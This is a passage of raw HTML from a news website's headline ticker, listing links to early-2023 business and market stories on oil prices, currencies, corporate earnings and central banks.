href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/merck-kgaa-expects-2023-profit-to-slip-as-covid-demand-wanes/">Merck KGaA Expects 2023 Profit to Slip As COVID Demand Wanes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/spacex-ready-to-retry-launching-nasas-next-space-station-crew/">SpaceX Ready To Retry Launching NASA&#8217;s Next Space Station Crew</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/soils-of-war-the-toxic-legacy-for-ukraines-breadbasket/">Soils of War: The Toxic Legacy For Ukraine&#8217;s Breadbasket</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gm-cutting-hundreds-of-jobs-to-reduce-costs/">GM Cutting Hundreds of jobs to Reduce Costs</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-prices-hover-above-2023-lows-as-fed-uncertainty-persists/">Gold Prices Hover Above 2023 Lows As Fed Uncertainty Persists</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-rangebound-as-markets-await-china-u-s-economic-cues/">Oil Prices Rangebound As Markets Await China, U.S. Economic Cues</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/ukraines-economy-stabilizes-after-shock-of-war/">Ukraine&#8217;s Economy Stabilizes After Shock of War</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-move-little-in-anticipation-of-more-china-cues/">Oil Prices Move Little in Anticipation Of More China Cues</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/abandon-hope-cineworld-tells-shareholders/">Abandon Hope, Cineworld Tells Shareholders</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/at-g20-meeting-u-s-accuses-russian-finance-officials-of-complicity-in-war/">At G20 Meeting, U.S. Accuses Russian Finance Officials Of Complicity in War</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/telekom-reports-q4-growth-forecasts-slightly-higher-earnings-in-2023/">Telekom Reports Q4 Growth, Forecasts Slightly Higher Earnings in 2023</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-edges-higher-korean-won-surges-even-as-bok-holds/">Asia FX Edges Higher, Korean Won Surges Even As BOK Holds</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dollar-edges-lower-fed-minutes-loom-large/">Dollar Edges Lower; Fed Minutes Loom Large</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-hit-by-tech-rout-more-fed-cues-awaited/">Asian Stocks Hit By Tech Rout, More Fed Cues Awaited</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/ihg-adds-750-million-to-buyback-raises-dividend-as-travel-rebounds-in-2022/">IHG Adds $750 Million To Buyback, Raises Dividend As Travel Rebounds in 2022</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/hsbc-logs-sharp-jump-in-q4-profit-flags-special-dividend/">HSBC Logs Sharp Jump In Q4 Profit, Flags Special Dividend</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/maersk-nears-complete-russia-exit-after-selling-logistics-sites/">Maersk Nears Complete Russia Exit After Selling Logistics Sites</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-muted-amid-fed-fears-china-buoyed-by-stimulus-hopes/">Asian Stocks Muted Amid Fed Fears, China Buoyed By Stimulus Hopes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/palantir-posts-first-quarterly-profit-following-new-contract-wins/">Palantir Posts First Quarterly Profit Following New Contract Wins</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/toshiba-cuts-full-year-profit-estimate-coo-resigns/">Toshiba Cuts Full-Year Profit Estimate, COO Resigns</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/analysis-in-china-tesla-could-win-electric-vehicle-price-battle-but-lose-the-war/">Analysis-In China, Tesla Could Win Electric Vehicle Price Battle – But Lose The War</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/nissan-renault-to-iinvest-600-million-to-make-new-models-in-india/">Nissan, Renault To iInvest $600 Million To Make New Models In India</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/exclusive-softbanks-arm-china-lays-off-workers-as-outlook-grim-sources/">Exclusive-SoftBank&#8217;s Arm China Lays Off Workers As Outlook Grim -Sources</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/exclusive-intel-weighs-boost-to-investment-in-vietnam-chip-packaging-plant-sources/">Exclusive-Intel Weighs Boost To Investment In Vietnam Chip Packaging Plant -Sources</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/australias-central-bank-revises-up-inflation-forecasts-as-further-rate-hikes-flagged/">Australia&#8217;s Central Bank Revises Up Inflation Forecasts As Further Rate Hikes Flagged</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/astrazeneca-q4-core-earnings-beat-estimates-despite-esing-covid-vaccine-demand/">AstraZeneca Q4 Core Earnings Beat Estimates Despite Esing COVID Vaccine Demand</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-cools-after-3-day-rally-amid-fed-uncertainty-u-s-inventory-build/">Oil Cools After 3-Day Rally Amid Fed Uncertainty, U.S. inventory Build</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/carlsberg-expects-lower-beer-consumption-to-hit-2023-growth/">Carlsberg Expects Lower Beer Consumption To Hit 2023 Growth</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dow-futures-little-changed-chegg-tanks-21-5-after-earnings/">Dow Futures Little Changed, Chegg Tanks 21.5% After Earnings</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/taiwan-exports-seen-contracting-for-fifth-straight-month-in-january-reuters-poll/">Taiwan Exports Seen Contracting For Fifth Straight Month in January: Reuters Poll</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-creep-higher-as-iea-flags-chinese-demand-recovery/">Oil Prices Creep Higher As IEA Flags Chinese Demand Recovery</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/hackers-who-breached-ion-say-ransom-paid-company-declines-comment/">Hackers Who Breached ION Say Ransom Paid; Company Declines Comment</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/china-hotel-catering-job-openings-surge-on-paost-covid-demand-recovery-survey/">China Hotel, Catering Job Openings Surge On PAost-COVID Demand Recovery &#8211; Survey</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/japan-startup-selling-550000-star-wars-inspired-hoverbike-to-list-on-nasdaq/">Japan Startup Selling $550,000 Star Wars-inspired Hoverbike To List On NASDAQ</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dow-futures-trade-lower-as-tech-earnings-disappoint-apple-sheds-2-8/">Dow Futures Trade Lower As Tech Earnings Disappoint, Apple Sheds 2.8%</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/meta-stuns-street-with-lower-costs-big-buyback-upbeat-sales/">Meta Stuns Street With Lower Costs, Big Buyback, Upbeat Sales</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/ecb-to-raise-rates-again-and-face-questions-about-future-path/">ECB To Raise Rates Again And Face Questions About Future Path</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-rallies-dollar-tumbles-as-markets-bet-on-fed-pivot/">Asia FX Rallies, Dollar Tumbles As Markets Bet on Fed Pivot</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-treads-water-as-fed-meeting-looms-dollar-inches-higher/">Asia FX Treads Water As Fed Meeting Looms, Dollar Inches Higher</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/unicredit-hikes-payout-goal-by-40-after-record-rofit/">UniCredit Hikes Payout Goal By 40% After Record Rofit</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-muted-dollar-steadies-as-fed-meeting-looms/">Asia FX Muted, Dollar Steadies As Fed Meeting Looms</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-tread-water-as-markets-weigh-china-recovery-fed-caution/">Oil prices Tread Water As Markets Weigh China Recovery, Fed Caution</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/rising-interest-rates-have-a-sting-in-the-tail-for-europes-banks/">Rising Interest Rates Have a Sting in The Tail For Europe&#8217;s Banks</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-sink-as-fed-week-begins-china-reopens-strong/">Asian Stocks Sink As Fed Week Begins, China Reopens Strong</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/chinese-stocks-surge-after-week-long-holiday/">Chinese Stocks Surge After Week-Long Holiday</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/msci-seeks-feedback-on-adani-group-over-hindenburg-report/">MSCI Seeks Feedback On Adani Group Over Hindenburg Report</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/fashion-retailer-hms-profit-tumbles-as-costs-bite/">Fashion Retailer H&#038;M&#8217;s Profit Tumbles As Costs Bite</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-rise-tracking-positive-u-s-gdp-adani-extends-losses/">Asian Stocks Rise Tracking Positive U.S. GDP, Adani Extends Losses</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-treads-water-ahead-of-opec-panel-meeting-pce-inflation-data/">Oil Treads Water Ahead of OPEC+ Panel Meeting, PCE Inflation Data</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/flavour-maker-givaudan-beats-earnings-forecasts-in-a-tough-year/">Flavour Maker Givaudan Beats Earnings Forecasts in a Tough Year</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-rises-after-steep-losses-but-recession-fears-limit-gains/">Oil Rises After Steep Losses, But Recession Fears Limit Gains</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/saga-rises-after-confirming-talks-to-sell-insurance-business/">Saga Rises After Confirming Talks to Sell Insurance Business</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/indian-stocks-rise-on-strong-bank-earnings-asian-markets-advance/">Indian Stocks Rise On Strong Bank Earnings, Asian Markets Advance</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/FOREX/" title="View all posts in FOREX">FOREX</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-rises-in-holiday-trade-as-china-recovery-bets-grow/">Asia FX Rises in Holiday Trade as China Recovery Bets Grow</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/musk-to-jury-just-because-i-tweet-something-doesnt-mean-people-believe-it/">Musk to jury: Just Because I Tweet Something, Doesn&#8217;t Mean People Believe it</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-drifts-lower-on-hawkish-fedspeak-weekly-losses-on-tap/">Asia FX Drifts Lower On Hawkish Fedspeak, Weekly Losses On Tap</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-rise-as-china-optimism-grows-ahead-of-lunar-new-year/">Oil Prices Rise As China Optimism Grows Ahead of Lunar New Year</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dr-martens-plunges-after-fresh-profit-warning/">Dr. Martens Plunges After Fresh Profit Warning</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-weakens-on-recession-wo-yen-supported-by-yield-cap-bets/">Asia FX Weakens On recession Wo Yen Supported By Yield Cap Bets</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/aussie-falters-on-soft-jobs-data-kiwi-calm-after-ardern-resignation/">Aussie Falters on Soft Jobs Data, kiwi Calm After Ardern Resignation</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/boj-keeps-record-low-rates-unchanged-maintains-yield-curve-control/">BOJ keeps Record-Low Rates Unchanged, Maintains Yield Curve Control</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/european-stocks-slip-lower-ocado-struggles-with-in-store-shopping-return/">European stocks slip lower; Ocado struggles with in-store shopping return</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/u-k-unemployment-rose-less-than-feared-in-december/">U.K. Unemployment Rose Less Than Feared in December</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/china-q4-gdp-slows-on-covid-woes-but-beats-expectations/">China Q4 GDP Slows on COVID Woes, But Beats Expectations</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/crude-oil-lower-monthly-demand-reports-in-focus/">Crude Oil Lower; Monthly Demand Reports in Focus</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-rally-on-china-stimulus-japan-hit-by-boj-uncertainty/">Asian Stocks Rally On China Stimulus, Japan Hit By BOJ Uncertainty</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/chinas-dec-home-prices-fall-more-supportive-policies-likely/">China&#8217;s Dec Home Prices fall, More Supportive Policies Likely</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/ubs-has-no-desire-to-buy-credit-suisse-chairman-tells-newspaper/">UBS has No Desire to Buy Credit Suisse, Chairman Tells Newspaper</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dollar-weakens-in-wake-of-cpi-release-yen-climbs-ahead-of-boj/">Dollar Weakens in Wake of CPI Release; Yen Climbs Ahead Of BOJ</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/european-stock-futures-higher-u-k-gdp-grows-in-november/">European Stock Futures Higher; U.K. GDP Grows in November</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-heads-for-weekly-bounce-dollar-at-7-mth-low-on-easing-inflation/">Asia FX Heads For Weekly Bounce, Dollar at 7-Mth Low on Easing Inflation</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/chinese-fret-over-infecting-elderly-as-holidays-prompt-covid-warnings/">Chinese Fret Over Infecting Elderly As Holidays Prompt COVID Warnings</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dow-futures-trade-steady-after-nasdaq-posts-3-session-win-streak/">Dow Futures Trade Steady, After Nasdaq Posts 3-Session Win Streak</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-dip-as-industry-data-shows-massive-build-in-u-s-inventories/">Oil Prices Dip as industry Data Shows Massive Build in U.S. Inventories</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/european-stocks-edge-higher-german-industrial-production-impresses/">European Stocks Edge Higher; German Industrial Production Impresses</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-rebound-on-china-reopening-optimism-easing-fed-fears-2/">Oil Prices Rebound on China Reopening Optimism, Easing Fed Fears</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-rebound-on-china-reopening-optimism-easing-fed-fears/">Oil Prices Rebound on China Reopening Optimism, Easing Fed Fears</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-rallies-on-china-reopening-yuan-at-over-4-mth-high/">Asia FX Rallies on China Reopening, Yuan at Over 4-Mth High</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gm-wants-u-s-treasury-to-reconsider-tax-credits-for-cadillac-lyriq-ev/">GM Wants U.S. Treasury to Reconsider tax Credits for Cadillac Lyriq EV</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/weekly-comic-chinas-precarious-reopening/">Weekly Comic: China&#8217;s Precarious Reopening</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/chinese-yuan-hits-4-mth-high-on-reopening-cheer-u-s-payrolls-awaited/">Chinese Yuan hits 4-Mth High on Reopening cheer, U.S. Payrolls Awaited</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-steadies-ahead-of-fed-minutes-copper-slammed-by-china-fears/">Gold Steadies Ahead of Fed Minutes, Copper Slammed By China Fears</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/FOREX/" title="View all posts in FOREX">FOREX</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-steadies-as-dollar-rebound-slows-ahead-of-fed-minutes/">Asia FX Steadies as Dollar Rebound Slows Ahead of Fed Minutes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/china-manufacturing-pmi-shrinks-for-5th-straight-month-in-dec-caixin/">China Manufacturing PMI Shrinks for 5th Straight Month in Dec &#8211; Caixin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dow-futures-tick-higher-fed-minutes-in-focus/">Dow Futures Tick Higher, Fed Minutes In Focus</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/south-korea-dec-factory-activity-weakens-on-demand-slump-trucker-strike-pmi/">South Korea Dec Factory Activity Weakens on Demand Slump, Trucker Strike &#8211; PMI</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/philippines-main-airport-scrambles-to-restore-normalcy-after-power-cut/">Philippines Main Airport Scrambles To Restore Normalcy After Power Cut</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/japan-to-make-raising-wages-a-top-priority-says-senior-govt-official/">Japan to Make Raising Wages a Top Priority, Says Senior Govt official</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/toyotas-nov-global-vehicle-production-rises-1-5-to-record-833104/">Toyota&#8217;s Nov Global Vehicle Production Rises 1.5% to Record 833,104</a></div></div><div class="news-ticker-item"><div 